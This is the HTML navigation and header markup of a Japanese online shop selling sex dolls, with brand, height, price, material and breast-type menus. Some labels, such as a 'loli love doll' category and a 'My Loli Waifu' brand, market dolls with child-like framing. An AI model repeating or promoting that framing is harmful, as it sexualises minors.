<div class="mobile-container mobile-main-menu-container">
  
  <div class="mobile-wrapper-header">
    <span>メニュー</span>
        <a class="x" href="javascript:;" title="Close"></a>
  </div>
  <template class="mobile-main-menu-wrapper">
        <div id="main-menu-mobile" class="main-menu main-menu-291  accordion-menu">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/main_menu/edit/291"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Main Menu - Desktop"></em></button>
    <ul class="j-menu">                  <li class="menu-item main-menu-item main-menu-item-1  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/" >
                            <span class="links-text">DOLLSHOP</span>
                          </a>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-2  dropdown mega-menu mega-custom">
                              <a href="https://www.dollshop.jp/doll-brand"   class="collapse-toggle">
                            <span class="links-text">ラブドールブランド</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696d9aefa4f26" ><em class="fa fa-plus"></em></span>
                          </a>
                                          <template class="collapse " id="collapse-696d9aefa4f26">
              <div class="mega-menu-content">  <div class="grid-rows single-item">
              <div class="grid-row grid-row-1">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols single-item">
                          <div class="grid-col grid-col-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-main_menu-291-2-1-1-1">
                        <div class="links-menu links-menu-206">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/206"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Main Menu - Categories Links"></em></button>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.dollshop.jp/qita-doll" >
        <span class="links-text">Qita Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.dollshop.jp/aotume-doll" >
        <span class="links-text">Aotume Doll</span>
                  <span class="menu-label">アニメ</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.dollshop.jp/art-doll" >
        <span class="links-text">Art-doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.dollshop.jp/axb-doll" >
        <span class="links-text">AXB DOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.dollshop.jp/bb-doll" >
        <span class="links-text">BB Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.dollshop.jp/bezlya-doll" >
        <span class="links-text">Bezlya</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.dollshop.jp/bmate-doll" >
        <span class="links-text">Bmate Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.dollshop.jp/cosdoll" >
        <span class="links-text">Cosdoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.dollshop.jp/doll-forever" >
        <span class="links-text">Doll forever</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-10">
          <a href="https://www.dollshop.jp/domdoll" >
        <span class="links-text">DOM Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-11">
          <a href="https://www.dollshop.jp/EXDOLL" >
        <span class="links-text">EXDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-12">
          <a href="https://www.dollshop.jp/fanreal-doll" >
        <span class="links-text"> FANREAL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-13">
          <a href="https://www.dollshop.jp/j-cute-love-doll" >
        <span class="links-text">J Cute</span>
                  <span class="menu-label">HOT</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-14">
          <a href="https://www.dollshop.jp/guavadoll" >
        <span class="links-text">GUAVADOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-15">
          <a href="https://www.dollshop.jp/ildoll" >
        <span class="links-text">ILDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-16">
          <a href="https://www.dollshop.jp/Irontech-doll" >
        <span class="links-text">Irontech Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-17">
          <a href="https://www.dollshop.jp/jarliet-doll" >
        <span class="links-text">Jarliet Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-18">
          <a href="https://www.dollshop.jp/jiusheng-doll" >
        <span class="links-text">Jiusheng Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-19">
          <a href="https://www.dollshop.jp/jy-doll" >
        <span class="links-text">JYDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-20">
          <a href="https://www.dollshop.jp/mini-doll" >
        <span class="links-text">Mini Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-21">
          <a href="https://www.dollshop.jp/mozu-doll" >
        <span class="links-text">MOZU DOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-22">
          <a href="https://www.dollshop.jp/Mzr-doll" >
        <span class="links-text">Mzrdoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-23">
          <a href="https://www.dollshop.jp/only-love-doll" >
        <span class="links-text">Only Love</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-24">
          <a href="https://www.dollshop.jp/orange-in" >
        <span class="links-text">Orange In</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-25">
          <a href="https://www.dollshop.jp/piperdoll" >
        <span class="links-text">PiperDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-26">
          <a href="https://www.dollshop.jp/real-girl-doll" >
        <span class="links-text"> Real Girl</span>
                  <span class="menu-label">人気</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-27">
          <a href="https://www.dollshop.jp/rzrdoll" >
        <span class="links-text">RZRDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-28">
          <a href="https://www.dollshop.jp/sanhui-doll" >
        <span class="links-text">Sanhui Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-29">
          <a href="https://www.dollshop.jp/shedoll" >
        <span class="links-text">SHEDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-30">
          <a href="https://www.dollshop.jp/siliko-doll" >
        <span class="links-text">SilikoDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-31">
          <a href="https://www.dollshop.jp/smdoll" >
        <span class="links-text">SMDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-32">
          <a href="https://www.dollshop.jp/starpery-doll" >
        <span class="links-text">Starpery Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-33">
          <a href="https://www.dollshop.jp/sunmu-doll" >
        <span class="links-text">Sunmu Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-34">
          <a href="https://www.dollshop.jp/top-sino" >
        <span class="links-text">Top-Sino</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-35">
          <a href="https://www.dollshop.jp/true-Idols" >
        <span class="links-text">True Idols</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-36">
          <a href="https://www.dollshop.jp/waxdoll-silicone-doll" >
        <span class="links-text">WAXDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-37">
          <a href="https://www.dollshop.jp/wmdoll.html" >
        <span class="links-text">WM Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-38">
          <a href="https://www.dollshop.jp/xydoll" >
        <span class="links-text">XYDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-39">
          <a href="https://www.dollshop.jp/yearndoll" >
        <span class="links-text">Yearndoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-40">
          <a href="https://www.dollshop.jp/yl-doll" >
        <span class="links-text">YL DOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-41">
          <a href="https://www.dollshop.jp/iroki-bijin" >
        <span class="links-text">色気美人</span>
                  <span class="menu-label">HOT</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-42">
          <a href="https://www.dollshop.jp/fudoll" >
        <span class="links-text">FUDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-43">
          <a href="https://www.dollshop.jp/sedoll" >
        <span class="links-text">SEDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-44">
          <a href="https://www.dollshop.jp/xt-doll" >
        <span class="links-text">XTドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-45">
          <a href="https://www.dollshop.jp/my-loli-waifu" >
        <span class="links-text">My Loli Waifu</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-46">
          <a href="www.dollshop.jp" >
        <span class="links-text">萤火日記</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-47">
          <a href="https://www.dollshop.jp/zelex-full-silicone-luxury-love-doll" >
        <span class="links-text">ZELEX</span>
                  <span class="menu-label">NEW</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-48">
          <a href="https://www.dollshop.jp/Normon-doll" >
        <span class="links-text">Normon Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-49">
          <a href="https://www.dollshop.jp/doll-senior" >
        <span class="links-text">Doll Senior</span>
                  <span class="menu-label">New</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
      </div>
</div>
            </template>
                                  </li>
                      <li class="menu-item main-menu-item main-menu-item-3  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/new-real-love-doll.html" >
                            <span class="links-text">新着ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-8  dropdown flyout drop-menu">
                              <a href="https://www.dollshop.jp/doll-style"   class="collapse-toggle">
                            <span class="links-text">スタイル</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696d9aefa4f3e" ><em class="fa fa-plus"></em></span>
                          </a>
                                                    <template class="collapse " id="collapse-696d9aefa4f3e">
                  <div id="flyout-menu-694a3be58886c" class="flyout-menu flyout-menu-7  accordion-menu">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/flyout_menu/edit/7"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Flyout - Desktop"></em></button>
    <ul class="j-menu">                  <li class="menu-item flyout-menu-item flyout-menu-item-1  multi-level">
                              <a href="https://www.dollshop.jp/popular-love-doll" >
                            <span class="links-text">人気ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-2  multi-level">
                              <a href="https://www.dollshop.jp/Instant-delivery-love-doll" >
                            <span class="links-text">即納ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-3  multi-level">
                              <a href="https://www.dollshop.jp/onahole" >
                            <span class="links-text">オナホール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-4  multi-level">
                              <a href="https://www.dollshop.jp/electric-love-doll" >
                            <span class="links-text">電動 ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-5  multi-level">
                              <a href="https://www.dollshop.jp/oral-heating-function-love-doll" >
                            <span class="links-text">口腔機能ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-6  multi-level">
                              <a href="https://www.dollshop.jp/beautiful-girl-love-doll" >
                            <span class="links-text">美 少女 ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-7  multi-level">
                              <a href="https://www.dollshop.jp/european-love-doll" >
                            <span class="links-text">欧米系ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-8  multi-level">
                              <a href="https://www.dollshop.jp/male-love-doll" >
                            <span class="links-text">男性ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-9  multi-level">
                              <a href="https://www.dollshop.jp/torso-love-doll" >
                            <span class="links-text">トルソーラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-10  multi-level">
                              <a href="https://www.dollshop.jp/top-selling-love-doll" >
                            <span class="links-text">トップセリング</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-11  multi-level">
                              <a href="https://www.dollshop.jp/anime-doll.html" >
                            <span class="links-text">アニメラブドール</span>
                          </a>
                        </li>
        </ul>
  </div>

            </template>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-9  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/heightdoll"   class="collapse-toggle">
                            <span class="links-text">身長</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696d9aefa4f49" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="collapse " id="collapse-696d9aefa4f49">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c237">
                  <a href="https://www.dollshop.jp/heightdoll/170-180cm-love-doll" >
                    <span class="links-text">170-180cmラブドール</span><span class="count-badge ">94</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c282">
                  <a href="https://www.dollshop.jp/heightdoll/40-95cm-love-doll" >
                    <span class="links-text">40-95cm ラブドール</span><span class="count-badge ">138</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c238">
                  <a href="https://www.dollshop.jp/heightdoll/100-129cm-love-doll" >
                    <span class="links-text">100-129cmラブドール</span><span class="count-badge ">65</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c239">
                  <a href="https://www.dollshop.jp/heightdoll/130-149cm-love-doll" >
                    <span class="links-text">130-149cmラブドール</span><span class="count-badge ">525</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c255">
                  <a href="https://www.dollshop.jp/heightdoll/149-159cm-love-doll" >
                    <span class="links-text">149-159cmラブドール</span><span class="count-badge ">523</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c256">
                  <a href="https://www.dollshop.jp/heightdoll/160-169cm-love-doll" >
                    <span class="links-text">160-169cmラブドール</span><span class="count-badge ">646</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-10  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/price"   class="collapse-toggle">
                            <span class="links-text">価格</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696d9aefa4fa3" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="collapse " id="collapse-696d9aefa4fa3">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c259">
                  <a href="https://www.dollshop.jp/price/100000-to-200000-yen-popular-love-doll" >
                    <span class="links-text">10～20万円-人気ラブドール</span><span class="count-badge ">1094</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c280">
                  <a href="https://www.dollshop.jp/price/410000-500000-yen-popular-love-doll" >
                    <span class="links-text">41-50万円-人気ラブドール</span><span class="count-badge ">61</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c281">
                  <a href="https://www.dollshop.jp/price/more-than-510000-yen-popular -ove-doll" >
                    <span class="links-text">51万円以上-人気ラブドール</span><span class="count-badge ">35</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c262">
                  <a href="https://www.dollshop.jp/price/under-100000-yen-popular-love-doll" >
                    <span class="links-text">10万円以下-ラブドール 安い</span><span class="count-badge ">141</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c263">
                  <a href="https://www.dollshop.jp/price/210000-to-300000-yen-popular-love-doll" >
                    <span class="links-text">21～30万円-人気ラブドール</span><span class="count-badge ">367</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c264">
                  <a href="https://www.dollshop.jp/price/310000-400000-yen-popular-love-doll" >
                    <span class="links-text">31-40万円-人気ラブドール</span><span class="count-badge ">275</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-11  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/material"   class="collapse-toggle">
                            <span class="links-text">材質</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696d9aefa4fed" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="collapse " id="collapse-696d9aefa4fed">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c241">
                  <a href="https://www.dollshop.jp/material/tpematerial.html" >
                    <span class="links-text">TPEラブドール</span><span class="count-badge ">511</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c242">
                  <a href="https://www.dollshop.jp/material/silicon-doll.html" >
                    <span class="links-text">シリコンラブドール</span><span class="count-badge ">875</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c243">
                  <a href="https://www.dollshop.jp/material/tpe-silicon-doll.html" >
                    <span class="links-text">シリコン頭部+TPEボディ</span><span class="count-badge ">426</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c340">
                  <a href="https://www.dollshop.jp/material/love-doll-custom-made" >
                    <span class="links-text">ラブドール カスタム</span><span class="count-badge ">24</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-12  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/breast-type"   class="collapse-toggle">
                            <span class="links-text">胸のタイプ</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696d9aefa5023" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="collapse " id="collapse-696d9aefa5023">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c229">
                  <a href="https://www.dollshop.jp/breast-type/medium-milk-love-doll" >
                    <span class="links-text">中乳ラブドール</span><span class="count-badge ">536</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c230">
                  <a href="https://www.dollshop.jp/breast-type/big-breast-love-doll" >
                    <span class="links-text">巨乳ラブドール</span><span class="count-badge ">960</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c231">
                  <a href="https://www.dollshop.jp/breast-type/small-breasts-love-doll" >
                    <span class="links-text">貧乳ラブドール</span><span class="count-badge ">388</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-13  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/japan-love-doll-showroom" >
                            <span class="links-text">ショールーム</span>
                          </a>
                        </li>
        </ul>
  </div>

  </template>
</div>

<div class="mobile-container desktop-mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>メニュー</span>
    <a class="x" href="javascript:;" title="Close"></a>
  </div>
  <div class="desktop-mobile-main-menu-wrapper"></div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header">
    <span></span>
    <button aria-label="Reset" class="reset-filter btn"></button>
    <a class="x" href="javascript:;" title="Close"></a>
  </div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>あなたのカート</span>
    <a class="x" href="javascript:;" title="Close"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>









<div class="notice-module module module-header_notice module-header_notice-56" data-options='{"cookie":"4e8a1a17","ease":"easeOutQuart","duration":800}'>
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/header_notice/edit/56"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Header Notice"></em></button>
  <div class="module-body">
    <div class="hn-body">
      <div class="hn-content">豊富な高級ラブドール品揃え、カスタマイズのご相談を承ります。品質が保証でき、日本全国送料無料です。プライバシーと配送の保護にも配慮し、個人情報を慎重に取り扱うドールショップです。</div>
    </div>
          <div class="header-notice-close-button">
                  <button class="btn hn-close" aria-label="Close">
                      </button>
              </div>
      </div>
</div>


<div class="global-wrapper">

  <header class="header-classic">
    <div class="header header-classic header-lg module-header_desktop_classic-310">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-2">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/top_menu/edit/2"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Top Menu - Desktop"></em></button>
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-2  icon-only">
                  <a href="javascript:;"><span class="links-text">Twitter</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="javascript:;"><span class="links-text"></span></a>
            </li>

          </ul>
  </div>

          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
          
        </div>
        <div class="desktop-currency-wrapper">
           

        </div>
      </div>
        <div class="top-menu third-menu"></div>
          <div class="top-menu secondary-menu">  <div class="top-menu top-menu-14">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/top_menu/edit/14"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Secondary Menu - Login, etc"></em></button>
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1  dropdown drop-menu">
                  <a href="https://www.dollshop.jp/login.html"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">マイアカウント</span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">ログイン</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">登録</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-5  icon-only">
                  <a href="https://www.dollshop.jp/wishlist.html" ><span class="links-text">Wishlist <s>Edit Your Wishlist</s></span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-6  icon-only">
                  <a href="https://www.dollshop.jp/compare-products.html" ><span class="links-text">Compare <s>Product Comparison</s></span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://www.dollshop.jp/">
            <img src="https://www.dollshop.jp/image/cache/catalog/Logo/dollshoplogo-994x306.jpg.webp"  width="994" height="306" alt="dollshop.com" title="dollshop.com"/>
          </a>
              </div>
    </div>
              <div id="main-menu-2" class="main-menu main-menu-333">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/main_menu/edit/333"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Header banner"></em></button>
    <ul class="j-menu">                  <li class="menu-item main-menu-item main-menu-item-1  multi-level drop-menu">
                              <a href="mailto:dollshop2024@gmail.com" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/mail-200x74h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/mail-200x74h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/mail-400x148h.jpg.webp 2x"  alt="" width="200" height="74"/>
                            <span class="links-text"></span>
                          </a>
                        </li>
        </ul>
  </div>

        <div class="desktop-search-wrapper full-search default-search-wrapper">
      <div id="search" class="dropdown search-dropdown-default">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown" aria-label="キーワード、商品名、例：Top dollshop T1、即納"><span class="menu-icon"></span></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">All</div>
          <div class="dropdown-menu j-dropdown">
            <ul class="j-menu">
              <li data-category_id="0" class="category-level-1"><a href="javascript:;">All</a></li>
                          <li data-category_id="327" class=" category-level-1"><a href="javascript:;"> ロリ ラブドール</a></li>
        
          <li data-category_id="339" class=" category-level-1"><a href="javascript:;">オナホール | オナホ おすすめ |最強 オナホ</a></li>
        
          <li data-category_id="260" class=" category-level-1"><a href="javascript:;">スタイル</a></li>
        
          <li data-category_id="331" class=" category-level-1"><a href="javascript:;">トップセリング</a></li>
        
          <li data-category_id="326" class=" category-level-1"><a href="javascript:;">トルソーラブドール</a></li>
        
          <li data-category_id="244" class=" category-level-1"><a href="javascript:;">ドールアクセサリー</a></li>
        
          <li data-category_id="257" class=" category-level-1"><a href="javascript:;">ラブドールブランド</a></li>
        
          <li data-category_id="324" class=" category-level-1"><a href="javascript:;">ラブドール割引特典</a></li>
        
          <li data-category_id="321" class=" category-level-1"><a href="javascript:;">人気ラブドール</a></li>
        
          <li data-category_id="258" class=" category-level-1"><a href="javascript:;">価格検索</a></li>
        
          <li data-category_id="322" class=" category-level-1"><a href="javascript:;">即納ラブドール</a></li>
        
          <li data-category_id="325" class=" category-level-1"><a href="javascript:;">口腔機能ラブドール</a></li>
        
          <li data-category_id="261" class=" category-level-1"><a href="javascript:;">新着ラブドール</a></li>
        
          <li data-category_id="240" class=" category-level-1"><a href="javascript:;">材質</a></li>
        
          <li data-category_id="338" class=" category-level-1"><a href="javascript:;">男性ラブドール</a></li>
        
          <li data-category_id="333" class=" category-level-1"><a href="javascript:;">美 少女 ラブドール</a></li>
        
          <li data-category_id="228" class=" category-level-1"><a href="javascript:;">胸のタイプ</a></li>
        
          <li data-category_id="236" class=" category-level-1"><a href="javascript:;">身長</a></li>
        
          <li data-category_id="342" class=" category-level-1"><a href="javascript:;">軽量化ラブドール</a></li>
        
          <li data-category_id="323" class=" category-level-1"><a href="javascript:;">電動 ラブドール</a></li>
        
  
            </ul>
          </div>
        </div>
            <label class="sr-only" for="search-input-el">キーワード、商品名、例：Top dollshop T1、即納</label>
      <input id="search-input-el" type="text" name="search" value="" placeholder="キーワード、商品名、例：Top dollshop T1、即納" class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://www.dollshop.jp/search.html?search=" aria-label="キーワード、商品名、例：Top dollshop T1、即納"></button>
    </div>
  </div>
</div>

    </div>
        <div class="classic-cart-wrapper">
                          <div class="desktop-cart-wrapper default-cart-wrapper">
              <div id="cart" class="dropdown">
  <a href="https://www.dollshop.jp/index.php?route=checkout/cart" data-toggle="dropdown" data-loading-text="ロード中..." class="dropdown-toggle cart-heading" title="カートを見る">
        <em class="fa fa-shopping-cart">
        <span class="cart-label">カート(</span>
        </em>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
  <ul>
        <li>
      <p class="text-center cart-empty"><span>(1) ユーザー: カートの製品は90日以内にお支払い頂けなかった場合、自動的にキャンセルとなります</span><br>
<span>(2) ゲスト:ブラウザを閉じる前に、このページは印刷をして大切に保管してください!</span></p>
    </li>
      </ul>
  </div>
</div>

          </div>
            </div>
  </div>
  <div class="desktop-main-menu-wrapper menu-stretch has-menu-2 navbar-nav">
        <div class="menu-trigger menu-item main-menu-item">
    <ul class="j-menu">
      <li><a href="javascript:;" data-off-canvas="desktop-mobile-main-menu-container"><span class="links-text">Menu</span></a></li>
    </ul>
  </div>
    <div id="main-menu" class="main-menu main-menu-291">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/main_menu/edit/291"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Main Menu - Desktop"></em></button>
    <ul class="j-menu">                  <li class="menu-item main-menu-item main-menu-item-1  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/" >
                            <span class="links-text">DOLLSHOP</span>
                          </a>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-2  dropdown mega-menu mega-custom">
                              <a href="https://www.dollshop.jp/doll-brand"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">ラブドールブランド</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696d9aefa3206" ><em class="fa fa-plus"></em></span>
                          </a>
                                          <template class="dropdown-menu j-dropdown " id="collapse-696d9aefa3206">
              <div class="mega-menu-content">  <div class="grid-rows single-item">
              <div class="grid-row grid-row-1">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols single-item">
                          <div class="grid-col grid-col-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-main_menu-291-2-1-1-1">
                        <div class="links-menu links-menu-206">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/206"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Main Menu - Categories Links"></em></button>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.dollshop.jp/qita-doll" >
        <span class="links-text">Qita Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.dollshop.jp/aotume-doll" >
        <span class="links-text">Aotume Doll</span>
                  <span class="menu-label">アニメ</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.dollshop.jp/art-doll" >
        <span class="links-text">Art-doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.dollshop.jp/axb-doll" >
        <span class="links-text">AXB DOLL</span>
              </a>
      </li>

